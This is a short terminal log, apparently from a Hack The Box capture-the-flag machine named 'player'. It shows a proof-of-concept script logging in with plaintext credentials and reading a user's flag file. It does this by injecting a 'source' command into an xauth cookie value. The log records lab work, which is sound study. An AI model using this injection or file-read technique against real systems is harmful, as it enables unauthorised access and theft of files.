 root@ch4n:~/Desktop/htb/boxes/player# python poc.py player.htb 6686 telegen 'd-b
C|jC!2uepS/w'
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@player.htb:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
    .info
    .readfile <path>
    .writefile <path> <data>
    .exit .quit
    <any xauth command or type help>

#> .readfile /home/telegen/user.txt
DEBUG:__main__:auth_cookie: 'xxxx\nsource /home/telegen/user.txt\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__: f48